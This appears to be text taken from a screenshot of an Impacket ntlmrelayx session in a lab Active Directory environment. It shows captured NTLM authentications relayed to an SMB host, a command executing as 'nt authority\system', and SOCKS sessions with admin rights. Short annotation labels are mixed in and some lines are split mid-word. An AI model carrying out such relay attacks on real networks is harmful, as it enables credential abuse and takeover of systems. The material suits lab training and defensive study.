 Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[2024-03-12 21:37:32] [*] Protocol Client DCSYNC loaded..
[2024-03-12 21:37:32] [*] Protocol Client HTTPS loaded..
[2024-03-12 21:37:32] [*] Protocol Client HTTP loaded..
[2024-03-12 21:37:32] [*] Protocol Client IMAP loaded..
[2024-03-12 21:37:32] [*] Protocol Client IMAPS loaded..
[2024-03-12 21:37:32] [*] Protocol Client LDAP loaded..
[2024-03-12 21:37:32] [*] Protocol Client LDAPS loaded..
[2024-03-12 21:37:33] [*] Protocol Client MSSQL loaded..
[2024-03-12 21:37:33] [*] Protocol Client RPC loaded..
[2024-03-12 21:37:33] [*] Protocol Client SMB loaded..
[2024-03-12 21:37:33] [*] Protocol Client SMTP loaded..
[2024-03-12 21:37:34] [*] Running in relay mode to hosts in targetfile
[2024-03-12 21:37:35] [*] Setting up SMB Server
[2024-03-12 21:37:35] [*] Setting up HTTP Server on port 80
[2024-03-12 21:37:35] [*] Setting up WCF Server
[2024-03-12 21:37:35] [*] Setting up RAW Server on port 6666
SMB auth
success
[2024-03-12 21:37:35] [*] Servers started, waiting for connections
[2024-03-12 21:38:59] [*] HTTPD(80): Client requested path: /wpad.dat
[2024-03-12 21:39:15] [*] SMBD-Thread-6 (process_request_thread): Connection from
NORTH/ROBB.STARK@192.168.56.11 controlled, attacking target smb://192.168.56.22
[2024-03-12 21:39:15] [*] Authenticating against smb://192.168.56.22 as NORTH/ROB
B.STARK SUCCEED
whoami
command
executed
on target
[2024-03-12 21:40:01] [*] HTTPD(80): Connection from NORTH/CASTELBLACK$@192.168.5
6.1 controlled, attacking target smb://192.168.56.22
[2024-03-12 21:40:01] [*] SMBD-Thread-21 (process_request_thread): Connection fro
m NORTH/EDDARD.STARK@192.168.56.11 controlled, but there are no more targets left
!
SOCKS
proxy
added
[2024-03-12 21:40:01] [*] Executed specified command on host: 192.168.56.22
nt authority\system
[2024-03-12 21:50:06] [*] SOCKS: Adding NORTH/EDDARD.STARK@192.168.56.22(445) to a
ctive SOCKS connection. Enjoy
socks
Protocol  Target         Username            AdminStatus  Port
--------  -------------  ------------------  -----------  ----
SMB       192.168.56.22  NORTH/ROBB.STARK    FALSE        445
SMB       192.168.56.22  NORTH/EDDARD.STARK  TRUE         445